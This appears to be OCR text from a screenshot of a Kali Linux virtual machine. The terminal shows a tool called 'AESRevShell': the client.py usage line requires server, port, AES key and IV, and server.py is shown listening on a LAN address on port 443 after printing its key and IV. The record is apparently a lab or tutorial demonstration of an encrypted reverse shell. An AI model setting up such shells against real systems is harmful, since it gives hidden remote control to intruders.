 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Jan 1 | 15:39 192.168.1.203 Disconnected CPU: 1,01% / RAM: 1370MB No target
❯ ./client.py
usage: client.py [-h] -s SERVER -p PORT -k KEY -v IV
client.py: error: the following arguments are required: -s/--server, -p/--port, -k/--key, -v/--iv
~/Descargas/AESRevShell main !2 2 ./client.py -s
❯ ./server.py -i 192.168.1.203 -p 443
[*] AES Key: cb0669d497a1143a6b29455b6beee1caa3a446a479ca9b64d297dd41342282e6
[*] AES IV: 2d6131ab03131243bdc99ce3f728726a
[*] Listening on 192.168.1.203:443
CTRL DROITE
ESP
FR
15:39
01/01/2025